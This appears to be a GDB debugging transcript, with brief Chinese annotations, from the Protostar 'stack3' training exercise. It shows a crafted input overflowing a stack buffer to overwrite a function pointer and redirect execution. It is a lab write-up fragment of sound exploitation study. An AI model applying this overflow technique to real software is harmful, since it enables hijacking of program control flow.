 root@protostar:/opt/protostar/bin# gdb stack3
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
启动GDB
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack3...done.
(gdb) b *0x08048475
Breakpoint 1 at 0x8048475: file stack3/stack3.c, line 22.
(gdb) r < s3.txt
Starting program: /opt/protostar/bin/stack3 < s3.txt
使用构造的s3.txt
calling function pointer, jumping to 0x08048424
Breakpoint 1, 0x08048475 in main (argc=1, argv=0xbffffd24) at stack3/stack3.c:22
22      stack3/stack3.c: No such file or directory.
        in stack3/stack3.c
(gdb) x/48wx $esp
0xbffffc10:     0x08048560      0x08048424      0xb7fff8f8      0xb7f0186e
0xbffffc20:     0xb7fd7ff4      0xb7ec6165      0xbffffc38      0x63636363
0xbffffc30:     0x63636363      0x63636363      0x63636363      0x63636363
0xbffffc40:     0x63636363      0x63636363      0x63636363      0x63636363
0xbffffc50:     0x63636363      0x63636363      0x63636363      0x63636363
0xbffffc60:     0x63636363      0x63636363      0x63636363      0x08048424
前面的断点显示
0xbffffc70:     0x08048400      0x00000000      0xbffffcf8      0xb7eadc76
0xbffffc80:     0x00000001      0xbffffd24      0xbffffd2c      0xb7fe1848
0xbffffc90:     0xbffffce0      0xffffffff      0xb7ffeff4      0x08048266
0xbffffca0:     0x00000001      0xbffffce0      0xb7ff0626      0xb7fffab0
0xbffffcb0:     0xb7fe1b28      0xb7fd7ff4      0x00000000      0x00000000
0xbffffcc0:     0xbffffcf8      0xeced177f      0xc6ac616f      0x00000000
(gdb) c
Continuing.
成功改变了程序执行流
code flow successfully changed